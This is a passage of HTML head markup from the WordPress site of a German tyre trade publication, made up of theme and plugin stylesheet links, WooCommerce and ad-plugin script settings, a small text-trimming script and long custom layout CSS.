var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='block-widget-css' href='https://reifenpresse.de/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1725355633' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://reifenpresse.de/wp-content/cache/background-css/1/reifenpresse.de/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.6.4&wpr_t=1769645004' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://reifenpresse.de/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.6.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='paypalplus-woocommerce-front-css' href='https://reifenpresse.de/wp-content/plugins/woo-paypalplus/public/css/front.min.css?ver=1613379588' type='text/css' media='screen' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://reifenpresse.de/wp-content/cache/background-css/1/reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.21&wpr_t=1769645004' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://reifenpresse.de/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://reifenpresse.de/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://reifenpresse.de/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=7.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://reifenpresse.de/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=7.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://reifenpresse.de/wp-content/cache/background-css/1/reifenpresse.de/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=7.1&wpr_t=1769645004' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://reifenpresse.de/wp-content/uploads/dynamic_avia/elbnetz.css?ver=6979eaf46b2f5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://reifenpresse.de/wp-content/themes/enfold/css/custom.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://reifenpresse.de/wp-content/themes/enfold-child/style.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-gzd-layout-css' href='https://reifenpresse.de/wp-content/plugins/woocommerce-germanized/build/static/layout-styles.css?ver=3.20.5' type='text/css' media='all' />
<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: var(--wpr-bg-6dbe8d4a-0a56-47b4-87a8-2051648fbd41) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: var(--wpr-bg-1e5082a1-fbe1-4106-b83c-d6783b5a4ca6) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: var(--wpr-bg-457a26c0-cf5d-4493-9fe5-702b14f859e7) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: var(--wpr-bg-63d9b88b-48b1-449b-811d-175e6ecc1003) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: var(--wpr-bg-39198590-daa0-488c-aae7-6f028ff27c2a) no-repeat;
                }
            
/*# sourceURL=woocommerce-gzd-layout-inline-css */
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-bb106920-fc5b-4091-9ee5-c3f059510eaa) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link rel='stylesheet' id='wc-gzdp-theme-enfold-css' href='https://reifenpresse.de/wp-content/plugins/woocommerce-germanized-pro/build/static/wc-gzdp-theme-enfold-styles.css?ver=4.2.16' type='text/css' media='all' />
<script type="text/javascript" src="https://reifenpresse.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3c01a048cc91ed56c5e69d1f2864050a","fragment_name":"wc_fragments_3c01a048cc91ed56c5e69d1f2864050a","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://reifenpresse.de/wp-admin/admin-ajax.php","home_url":"https://reifenpresse.de/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.21" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.21" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.16" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads-pro/modules/advanced-visitor-conditions/inc/conditions.min.js?ver=3.0.8" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia-js.js?ver=7.1" id="avia-js-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia-compat.js?ver=7.1" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://reifenpresse.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reifenpresse.de/wp-json/wp/v2/posts/258094" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reifenpresse.de/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://reifenpresse.de/?p=258094' />
<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #b6a97d;
	--pmpro--color--accent--variation: hsl( 46,28%,90% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="reife-layer-custom-css"></style><script>
// trim sentence by 38 words
	function trimByWord(sentence,wordcount = 38) {
		var result = sentence;
		var resultArray = result.split(" ");
		if(resultArray.length > wordcount){
		resultArray = resultArray.slice(0, wordcount);
		result = resultArray.join(" ") + "...";
		}
		return result;
	}
jQuery(window).load(function(){
    jQuery('.post-entry').each(function() {
     	jQuery(".slide-entry-excerpt.entry-content ").text(function(index, currentText) {
  
     		return trimByWord(currentText);
		 });
    	jQuery(".slide-entry-title.entry-title a").text(function(index, currentText) {
   		return trimByWord(currentText,20); // trim title by 20 words
		 });
    });
});
</script>

<link rel="icon" href="https://reifenpresse.de/wp-content/uploads/2017/09/Favicon.png" type="image/png">
<!--[if lt IE 9]><script src="https://reifenpresse.de/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Reifenpresse.de RSS2 Feed" href="https://reifenpresse.de/feed/" />
<link rel="pingback" href="https://reifenpresse.de/xmlrpc.php" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
				<style type="text/css" id="wp-custom-css">
			/* --- 
 * Newsletter pdf Layout
 * --- */
.page-id-343381 main article {
	padding: 0.5rem!important;
}
.page-id-343381 main article .entry-content-wrapper {
	overflow: visible!important;
	display: flex!important;
}
.page-id-343381 main article h2 {
	text-transform: none!important;
	font-weight: 400;
	font-size: 1.3rem!important;
	line-height: 1.2!important;
	padding-bottom: 0.25rem !important;
}
.page-id-343381 main article .entry-content-header h2 a:hover {
	color: var(--gold)!important;
	opacity: 1!important;
}

.page-id-343381 main article .blog-categories,
.page-id-330278 main article .entry-content {
	display: none!important;
}

.page-id-343381 main article .post-meta-infos {
	padding-top: 0!important;
	margin-bottom: 0!important;
}

.page-id-343381 main article .post-meta-infos span {
	display: none!important;
}


.archive.category .pmpro {
	display:none;
}



:root {
	--gold: #a39a73;
	--lightgold: #b6a97d;
	--black: #000000;
	--darkgrey: #525252;
	--grey: #525252;
	--lightgrey: #ebebeb;
	--white: #ffffff;
}

/*
img.mfp-img {
  width: 100svh;
	max-width: 1500px!important;  
  height: auto !important;
  max-height: inherit !important;
}
*/

/* --- 
 * Footer
 * --- */
/* Flaggen im Menü */
.en_menu_icon a {
	position: relative;
	margin-left: 30px;
	display: inline-block;
}
.en_menu_icon_en a:before {
	content: url(/wp-content/uploads/2025/04/gb.svg);
	position: absolute;
	width: 20px!important;
	left: -25px;
	top: 7px;
}
.en_menu_icon_it a:before {
	content: url(/wp-content/uploads/2025/04/it.svg);
	position: absolute;
	width: 20px!important;
	left: -25px;
	top: 7px;
}

/* Social icons im Menü */
#socket .container {
	display: flex;
	flex-direction: column-reverse;
	align-items: center;
}
#socket .social_bookmarks {
	margin-bottom: 1rem!important;
}
#socket .social_bookmarks a {
	color: inherit!important;
}
#socket .social_bookmarks li a:before {
	font-size: 15px!important;
}


/* ---
 * Anpassungen Kontobereich 
 * --- */
.woocommerce-MyAccount-navigation-link--abo {
  display:none;
}

th {
    line-height: 1.2;
}

/* ---
 * PMPRO Box 
 * --- */
/* --- Anmeldebox - Hintergrund --- */

.pmpro_card,
.pmpro_card_content {
 	background: var(--lightgrey)!important;
}
/* --- In Beiträgen -- */
.pmpro_card_content p {
	text-align: center;

}
.pmpro_card_content {
		order:2;
}

/* --- Links als Button (z.B. im Beitrag) --- */
.pmpro_card_actions.pmpro_font-medium {	
	display: flex;
flex-direction: column;
	align-items: center;
	gap: 0.5rem;
	order:1;

}
.pmpro_card_actions.pmpro_font-medium a,
.pmpro_card_content a.en_button  {
	background: var(--gold);
	color: var(--white)!important;
	border-radius: var(--pmpro--base--border-radius);
	box-shadow: none;
	font-size: 16px;
	line-height: 24px;
	height: max-content!important;
	padding: 0.7rem;
	text-decoration: none!important;
	border: 1px solid var(--gold)!important;
}
.pmpro_card_actions.pmpro_font-medium a:hover,
.pmpro_card_content a.en_button:hover  {
	background: var(--white);
	color: var(--gold)!important;
}

/* --- Button Login-Seite --- */
.pmpro_card p.login-submit input {
	border: 1px solid var(--gold)!important;
	height: max-content!important;
}
.pmpro_card p.login-submit input:hover {
	background: var(--white)!important;
}

/* --- PW-vergessen Bereich --- */
.pmpro_card_actions .pmpro_actions_nav a {
	text-decoration: underline!important;
	text-underline-offset: 2px;
	color: var(--black);
}
.pmpro_card_actions {
	background: var(--lightgrey)!important;
}
/* --- PW-anzeigen Link --- */
.pmpro_btn-plain,
.pmpro_icon-eye {
	color: var(--black)!important;
}



/* ---
 * Mengenauswahl 
 * --- */
/* --- Inhalt --- */
#top div .quantity input.qty {
	margin-left: 43px;
	width: 44px;
}
/* --- Pfeile Quantity --- */
.quantity .minus, 
.quantity .plus {
	display: inline-block !important;
  visibility: visible !important;
  opacity: 1 !important;
  pointer-events: auto !important;
}

.quantity {
  position: relative;
}

.quantity .plus, 
.quantity .minus {
  background-color: #eee;
  border: 1px solid #ccc;
  height: 43px;
  width: 43px;
  text-align: center;
  position: absolute;
  top: 0;
  cursor: pointer;
  user-select: none;
}
.quantity .plus {
  right: 0;
}
.quantity .minus {
  left: 0;
}

/* --- Löschen (X) --- */
.en_remove {
	width: 30px!important;
	height: 30px!important;
	border: 1px solid var(--black)!important;
}




/* --- Bradcrumb-bereich --- */
.title_container a,
.title_container h1.main-title  {
	text-transform: none!important;
}


/* --- 
 * Suche & Ergebnis 
 * --- */
/* --- Such Icon Menü --- */
#top #menu-item-search {
	//z-index: 1!important;
	width: 60px;
}
#top #menu-item-search:hover {
	background: var(--darkgrey);
}
#top #menu-item-search a {
	padding-left: 0!important;
}
#top #menu-item-search:hover a {
	background: none!important;
}
#top #menu-item-search svg {
	margin-right: 0.7rem;
}
#menu-item-search path {
	fill: black;
}

#top #menu-item-search:hover path  {
	fill: white!important;
}


/* --- Suchschlitz allg. --- */
#top .header_color input[type='search'],
#top .main_color input[type='search'] {
	color: var(--black)!important;
	border: 1px solid var(--black)!important;
	height: 42px!important;
	display: block!important;
}
.main_color input[type='submit'] {
	border: 1px solid var(--black)!important;
	background: var(--black);
	height: 42px!important;
	display: inline-block!important;
}
.main_color input[type='submit']:hover {
	border: 1px solid var(--gold)!important;
	background: var(--gold);
}
#menu-item-search #searchform .avia-svg-icon svg path {
	fill: white!important;
}

/* --- Suchergebnis im Header --- */

.ajax_search_response {
	padding: 10px!important;
}
.av_ajax_search_title,
.ajax_search_excerpt {
	color: var(--black)!important;
	text-transform: none!important;
}
.av_ajax_search_entry {
	margin-bottom: 10px!important;
}
.av_ajax_search_entry:hover {
	background: var(--gold)!important;
}
.av_ajax_search_entry_view_all {
	background: var(--darkgrey)!important;
	color: var(--white)!important;
	padding-top: 10px!important;
	padding-bottom: 10px!important;
	margin-bottom: 0!important;
}



/* --- Suchergebnis-Seite --- */
/* --- Artikel-Teaser */
.search-results main article .entry-content-wrapper {
	display: flex;
	flex-direction: column;
}
.search-results main article .entry-content-wrapper:before,
.search-results main article .entry-content-wrapper:before {
	display: none!important;
}

.search-results main article .search-result-counter {
	display: none!important;
}
/* --- Überschrift */
.search-results main article h2 {
	margin-bottom: 0!important;
	text-transform: none!important;
	font-weight: 400;
	font-size: 1.3rem!important;
	line-height: 1.4!important;
	opacity: 1!important;
	
}
.search-results main article h2:hover a {
	color: var(--gold)!important;
}
/* --- unter Überschrift */
.search-results main article .post-meta-infos {
	margin-top: 0!important;
	padding: 0!important;
	line-height: 1;
}
.search-results main article .post-meta-infos .text-sep:nth-child(4) {
	display: none!important;
}
/*.search-results main article .post-meta-infos span,*/
.search-results main article  .entry-content .pmpro {
	display: none!important;
}
.search-results .post-meta-infos span.blog-categories,
.search-results main article .post-meta-infos span:nth-child(2) {
	display: inline-block!important;
	top: 0!important;
}

/* --- Text */
.search-results main article .entry-content {
	color: var(--white)!important;
}
.search-results main article .entry-content p {
	color: var(--black)!important;
}




/* ---
 * Allgemeines
 * --- */
/* Normal-Text Line Height */
p,
.entry-content {
	line-height: 1.5!important;
}
/* Links im Text */
p a {
	text-decoration: underline!important;
	text-underline-offset: 2px;
	color: var(--gold)!important;
}
/*
a:hover {
	color: var(--black)!important;
}
*/
/* Überschriften mit Strich */
.special-heading-border .special-heading-inner-border {
	border-color: var(--lightgold);
	opacity: 1;
}
.av-special-heading.el_after_av_hr {
	margin-bottom: 30px;
}
/* Abstand */
.hr {
	display: none;
}
/* &-Zeichen */
.special_amp {
	font-family: inherit!important;
	font-size: inherit!important;
	font-weight: inherit!important;
	font-style: inherit!important;
	color: inherit!important;
}




/* ---
 * Header
 * --- */
/* --- Allgemeines --- */
#main .main_color {
	border-top: none;
}

#header {
	box-shadow: 0px 0px 20px 5px #eeeeee;
} 

/* --- Top Bereich --- */
#header_meta .sub_menu a {
	color: var(--gold)!important;
	text-decoration: underline;
	text-underline-offset: 2px;
	letter-spacing: 0.5px;
	text-transform: uppercase;
}
#header_meta .sub_menu a:hover {
	color: var(--black)!important;
}

#header_meta .social_bookmarks a {
	color: var(--gold)!important;
}

/* --- Hauptbereich oben --- */
#header_main .inner-container {
	display: flex!important;
	justify-content: space-between!important;
	align-items: center;
	//flex-wrap: wrap;
}
#header_main .logo {
	position: relative;
}
#header_main .logo .av-contains-svg {
	display: flex;
}

#header_main #menu-item-shop {
	display: none;
}

/* Werbung rechts */
#header_main .inner-container .reife-widget > div {
	margin-top: 0!important;
	margin-left: 0!important;
}
#header_main .inner-container .reife-widget > div a {
	display: flex;
	align-items: center;
}
#header_main .reife-widget {
	padding: 0!important;
	background: none!important;
	margin-left: 1rem;
}
#header_main .inner-container div:has(.reife-highlight-wrapper) {
	display: block!important;
	padding-bottom: 5px!important;
}
#header_main .reife-highlight-wrapper {
	margin-top: unset!important;
	margin-left: unset!important;
}
#header_main .reife-highlight-wrapper .adv-link {
	display: flex;
	align-items: center;
}

.av-logo-container  {
	height: 100%!important;
}
/* HTML-Element */
#custom_html-12 {
	display: none;
}

/* --- Hauptbereich unten --- */
#header_main_alternate {
 border-top: 5px solid var(--lightgrey)!important; 
}


/* --- Hauptmenü --- */
#header_main_alternate .menu li a {
	border: 0!important;
	color: var(--black);
}
#header_main_alternate .menu li a:not(.av_ajax_search_entry):hover {
	background: var(--grey)!important;
	color: var(--white)!important;
}

#header_main_alternate #avia-menu .menu-item .avia-menu-text {
	text-transform: uppercase;
	font-weight: 400!important;
	letter-spacing: 0.5px;
}

.main_menu .current-menu-ancestor > a,
#avia-menu .sub-menu .current-menu-item a,
#av-burger-menu-ul .sub-menu .current-menu-item a {
	color: var(--white)!important;
	background: var(--darkgrey)!important;
}

/* --- Submenü --- */
#avia-menu .sub-menu li a {
	background: var(--gold)!important;
}


/* --- Burger-Menü --- */
.av-active-burger-items.current-menu-item > a,
.av-active-burger-items.current-page-item > a,
.av-active-burger-items.current-menu-ancestor > a {
	color: var(--white)!important;
	background: var(--darkgrey)!important;
}
.av-burger-overlay-inner {
	z-index: 10!important;
}

.av-active-burger-items a:hover {
	background: var(--darkgrey)!important;
	color: var(--white)!important;
}

#av-burger-menu-ul li ul {
	background: var(--white)!important;
}

@media only screen and (max-width: 600px) {
	.av-burger-overlay-active body #header_main .inner-container > nav .av-burger-menu-main {
		position: relative;
		top: -60px;
		transition: 0.3s all ease-in-out;
	}
}
/* --- Mobiler Header + Abstände --- */
@media only screen and (max-width: 991px) {
		/* Allgemeine Inhaltsbreite (vergrößert) */
	.responsive #top #wrap_all .container {
		max-width: 95%!important;
		width: 95%!important;
	}

	/* Werbung Startseite über Beitrag */
	.reife-startseite-wallpaper-mobil_neu img {
		width: 100%;
	}
	
	/* Mobil Werbung aus 	*/
	.reife-widget {
		display: none!important;
	}

	/* Umbruch vorbereiten */
	#header_main .inner-container 	{
		display: flex!important;
		flex-wrap: wrap!important;
	}
	
	#header_main .inner-container > span {
		width: unset!important;
	}

	/* Social Menü */
	.main_menu .social_bookmarks 	{
		height: max-content!important;
		margin-top: unset!important;
		display: block!important;
		padding-right: 15px;
	}
	.main_menu .social_bookmarks li:not(:hover) a {
		color: var(--black)!important;
	}
	
	/* Menü */
	body #header_main .inner-container > nav {
		position: static!important;
		display: flex!important;
		flex-direction: row-reverse!important;
		align-items: center;
		height: unset!important;
	}
	.av-burger-overlay-active body #header_main .inner-container > nav #menu-item-search {
		display: none!important;
	}
	
	.main_menu .avia-menu  {
		padding-right: 0!important;
		margin-right: 0!important;
		border-right-width: 0px!important;
	}
	
		#top #header .av-burger-menu-main {
    margin-right: 0;
		padding-right: 0;
		padding-left: 10px;
	}
}



/* Activate burger menu unter 1270px */
 @media only screen and (max-width: 1270px) {
	#top #header .av-main-nav > li.menu-item:not(#menu-item-search)  {
    display: none!important;
	}
	#top #header .av-burger-menu-main {
    cursor: pointer;
    display: block!important;
	}
}
/* Activate burger menu 1366-1621px */
 @media only screen and (min-width: 1366px) and (max-width: 1610px) {
	#top #header .av-main-nav > li.menu-item:not(#menu-item-search)  {
    display: none!important;
	}
	#top #header .av-burger-menu-main {
    cursor: pointer;
    display: block!important;
	}
}



/* ---
 * Footer
 * --- */
#footer {
	padding-bottom: 0;
}
#footer #nav_menu-2, 
#footer #nav_menu-3 {
	margin-bottom: 0;
}
#footer #nav_menu-3 {
	margin-top: 0.5rem;
}
#footer .widgettitle {
	text-align: center;
}
#socket .container {
	display: flex;
	justify-content: center;
}
#menu-fusszeilenmenue,
#menu-fusszeilenmenue-2 {
	display: flex;
	flex-wrap: wrap;
	gap: 0.5rem;
